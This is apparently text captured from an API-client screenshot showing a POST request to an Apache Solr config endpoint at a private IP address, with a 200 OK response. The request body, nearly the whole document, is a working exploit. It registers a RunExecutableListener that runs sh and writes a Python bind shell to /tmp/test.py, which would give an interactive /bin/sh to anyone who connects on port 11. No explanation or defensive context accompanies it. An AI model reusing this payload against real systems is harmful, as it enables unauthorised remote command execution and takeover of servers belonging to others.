 http://10.204.14.175
No Environment
POST http://10.204.14.175:8983/solr/test/config Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {"update-listener": {
2 "event": "postCommit",
3 "name": "shell",
4 "class": "solr.RunExecutableListener",
5 "exe": "sh",
6 "dir": "/bin/",
7 "args": ["-c", "touch /tmp/test.py;echo 'import socket,subprocess' > /tmp/test.py;echo 's=socket.socket()' >> /tmp/test.py;echo 's.bind((\"0
.0.0.0\",11))' >> /tmp/test.py;echo 's.listen(5)' >> /tmp/test.py;echo 'talk,addr=s.accept()' >> /tmp/test.py;echo 'proc = subprocess
.Popen([\"/bin/sh\",\"-i\"],stdin=talk,stdout=talk, stderr=talk, shell=True)' >> /tmp/test.py;"]
8 }
9 }
Body Cookies Headers (2) Test Results Status: 200 OK Time: 1425 ms